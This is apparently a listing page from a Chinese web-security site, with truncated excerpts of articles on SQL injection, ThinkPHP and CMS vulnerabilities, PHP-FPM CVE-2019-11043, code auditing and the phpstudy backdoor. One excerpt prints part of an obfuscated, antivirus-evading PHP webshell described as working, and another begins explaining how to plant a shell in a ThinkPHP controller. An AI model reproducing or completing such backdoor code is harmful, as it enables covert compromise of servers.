-

值得学习的SQL 注入教程实例

数据是信息系统最重要的组成部分之一。 组织使用数据库驱动的 Web 应用程序从客户那里获取数据。 SQL 是结构化查询语言的缩写。 它用于检索和操作数据库中的数据。 什么是 SQL 注入? SQL 注入是一种攻击,使动态 SQL 语句中毒以注释掉该语句的某些部分或附加始终为真的条件。 它利用设计不良的 Web 应用程序中的设计缺陷来利用 SQL 语句执行恶意 SQL 代码。 在本教程中,您将学习 …- 0

- 0

- 160

-

微擎 CMS:从 SQL 到 RCE



x01 写在前面 微擎 CMS 在 2.0 版本的时候悄咪咪修复了一处 SQL 注入漏洞: 该处的注入漏洞网上没有出现过分析文章,因此本文就来分析一下该处 SQL 注入的利用。 0x02 影响版本 经过测试发现,官网在 GitLee 上,在 v1.5.2 5 存在此漏洞,在 2.0 2 版本修复 3了该漏洞,因此目测至少影响到 …- 0

- 0

- 296

-

TP聚合支付前台注入漏洞



很久没自己发过文章了,要么是找panda代发,要么就是自己懒得发,今天建党100周年就随便找一个自己的东西发一下了。 聚合支付常见总共分两个版本: 1.tp3 2.tp5 目前手里只有tp3的代码,如果有大佬有tp5的话可以发出来学习学习.对于这套代码怎么说呢,总体写的很不错+tp3.2.3自身的安全性其实也不错所有代码本身还是没有什么漏洞的。支付嘛。。。接口api出奇的多。 public fun…- 0

- 0

- 249

-

ThinkPHP存在SQL注入漏洞(CNVD-2020-25573)

前言 这个洞很简单,其实就是找场景,没做过多的分析。 public function index() { $result = db('users')->where('id','in',function ($query) { $query->field('1')->where('id'…- 0

- 0

- 1.1k

-

-

-

从PHP源码与扩展开发谈PHP任意代码执行与防御

PHP的灵活性极强,其可以通过各种意想不到的办法来动态执行代码。正因如此,PHP界的“一句话木马”(“后门”,backdoor),写法极其神奇,充满了脑洞,大部分变种完全无法通过静态扫描查到(当然如果用沙盒执行+启发式拦截的方式大概可以,这就变成传统杀毒软件了)。因此,我们不如从这些一句话木马,看看PHP是如何执行动态代码的吧。 先说明,如果只是要在自己服务器上防御的话,可以只看下面几行后关闭这篇…- 0

- 0

- 566

-

thinkphp专用shell

一、漏洞简介 基于thinkphp框架的一句话写法 thinkphp框架使用入口文件调用控制器,直接写一句话可能会有解析问题导致无法执行指令,研究了一下把一句话套入框架控制器的方法,分享给大家参考。 二、漏洞影响 三、复现过程 在index的控制器文件夹下建立Test.php文件,代码如下: <?php namespace app\index\controller; class Test {…- 0

- 0

- 1.9k

-

PHP-fpm 远程代码执行漏洞(CVE-2019-11043)分析

国外安全研究员 Andrew Danau在解决一道 CTF 题目时发现,向目标服务器 URL 发送 %0a 符号时,服务返回异常,疑似存在漏洞。 2019年10月23日,github公开漏洞相关的详情以及exp。当nginx配置不当时,会导致php-fpm远程任意代码执行。 下面我们就来一点点看看漏洞的详细分析,文章中漏洞分析部分感谢团队小伙伴@Hcamael#知道创宇404实验室 漏洞复现 为了…- 0

- 0

- 1.2k

-

代码审计常用漏洞总结

1.1 审计方法总结 主要代码审计方法是跟踪用户输入数据和敏感函数参数回溯: 跟踪用户的输入数据,判断数据进入的每一个代码逻辑是否有可利用的点,此处的代码逻辑 可以是一个函数,或者是条小小的条件判断语句。 敏感函数参数回溯,根据敏感函数,逆向追踪参数传递的过程。这个方法是最高效,最常用 的方法。大多数漏洞的产生是因为函数的使用不当导致的,只要找到这些函数,就能够快速 挖掘想要的漏洞。 以下是基于关…- 0

- 0

- 1k

-

代码审计-YXcms1.4.7

题外: 今天是上班第一天,全都在做准备工作,明天开始正式实战做事。 看着周围稍年长的同事和老大做事,自己的感觉就是自己还是差的很多很多,自己只能算个废物。 学无止境,我这样的垃圾废物就该多练,保持战斗的欲望,嗯。 今晚回来了没什么事,跟着网上的师傅复现审计一套awd的源码吧。 看了下也是很简单的一套源码,不过在某的小地方可能不容易发现,所以这篇自己把过程写的尽可能详细、对新手友好。 0x…- 0

- 0

- 1.3k

-



phpstudy后门分析

_xmlrpc.dll中的问题,看到zend_eval_string是自定义函数sub_100031F0 跟到sub_100031F0函数去看,发起的HTTP数据包中包含“Accept-Encoding“字段,就走到攻击者的流程中去了 再往下走,就走到当Accept-Encoding信息为“compress,gzip”时,他就往左走,当Accept-charset字段出现就走右边 我们先看走左边的…- 0

- 0

- 1.3k

-

最新Webshell免杀PHP一句话变种

前言 最新免杀php变种一句话,亲测过啊D,不知道什么时候加入特征库报毒,反正现在能用吧。 class VMTX{ function __destruct(){ $BRLI='f$vjcT'^"\x7\x57\x5\xf\x11\x20"; return @$BRLI("$this->EKDL"); } } $vmtx=new VM…- 0

- 0

- 2.5k

-

幸运之星正在降临...

点击领取今天的签到奖励!

恭喜!您今天获得了{{mission.data.mission.credit}}积分

我的优惠劵

-

¥优惠劵使用时效:无法使用使用时效:

之前

使用时效:永久有效优惠劵ID:×

没有优惠劵可用!

![[渗透测试]保命测试之文件操作篇](https://src.cert.ac.cn/wp-content/uploads/2023/05/default-img.jpg)